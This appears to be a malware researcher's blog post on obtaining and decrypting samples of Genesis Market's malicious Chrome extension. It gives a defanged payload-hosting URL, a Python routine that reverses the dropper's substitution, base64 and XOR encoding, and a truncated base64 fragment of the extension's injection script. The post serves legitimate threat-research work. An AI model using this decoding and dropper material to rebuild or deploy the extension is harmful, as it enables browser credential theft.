
A friend of mine sent me a link to an article on malicious browser extensions that worked around Google Chrome Manifest V3 and asked if I had or could acquire a sample. In the process of getting a sample, I thought, if I was someone who didn’t have the paid resources that an enterprise might have, how would I go about acquiring a similar malicious browser extension sample (and maybe hunting for more samples).
In this blog post, I’ll give a walkthrough how I used free resources to acquire a sample of the malicious browser extension similar to the one described in the article and using some simple cryptanalysis, I was able to pivot and acquire and decrypt newer samples.
If you want to follow along, you can use this notebook.
Looking for similar samples
If you are lucky, you can search the hashes of the samples in free sites like MalwareBazaar or even some google searching. However, if that doesn’t work, then we’d need to be a bit more creative.
In this case, I looked at features of the malware that I can use to look for other similar ones. I found that the names and directory structure of the browser extension seemed unique enough to pivot from. I used a hash from the article and looked it up in VT.

This led me to find a blog post from Trend Micro and in one section, they discussed the malicious browser extension used by Genesis Market.

As you can see, the file names and the structure of this extension is very similar to the one we were looking for, and the blog post also showed the script that was used by the malware to drop the malicious extension.

Acquiring the first sample



Given this powershell script, if the endpoint is still available we can try to download the sample directly. However, it wasn’t available anymore, so we have to hope that the response of hxxps://ps1-local[.]com/obfs3ip2.bs64 was saved before it went down. This is where services like urlscan come in handy. We used urlscan to get the saved response for obfs3ip2.bs64.
Now, this would return a base64-ish payload, but to fully decrypt this, you would have to follow the transformations done by the powershell script. A simple base64 decode won’t work, you can see some attempts of other researchers on any.run here and here.
If we translate the powershell script to python, then we can process the saved response from urlscan easily.
import requests
import base64
# hxxps://ps1-local[.]com/obfs3ip2.bs64
res = requests.get('https://urlscan.io/responses/bef9d19d1390d4e3deac31553aac678dc4abb4b2d1c8586d8eaf130c4523f356/')

s = res.text\
.replace('!', 'B')\
.replace('@', 'X')\
.replace('$', 'a')\
.replace('%', 'd')\
.replace('^', 'e')
ciphertext = base64.b64decode(s)
plaintext = bytes([b ^ 167 ^ 18 for b in ciphertext])
print(plaintext.decode())

This gives us a powershell script that drops the browser extension on disk and modifies the shortcuts to load the browser extension to chrome or opera.

I won’t do a deep dive on what the powershell script does because this has already been discussed in other blog posts:
- https://sector7.computest.nl/post/2023-04-technical-analysis-genesis-market/
- https://www.trendmicro.com/en_au/research/23/k/attack-signals-possible-return-of-genesis-market.html
The files of the extension are in a dictionary where the key is the file name and the value is a base64 encoded file.
{"src/functions/injections.js"="KGZ1bmN0aW9uKF8weDU0YjAwYyxfMHgxOGY3NGIpe2Z1bmN0aW9uIF8weDJkMmI4..."}
Getting the browser extension is just a matter of parsing the files out of the dictionary in the powershell script.
Looking for new samples
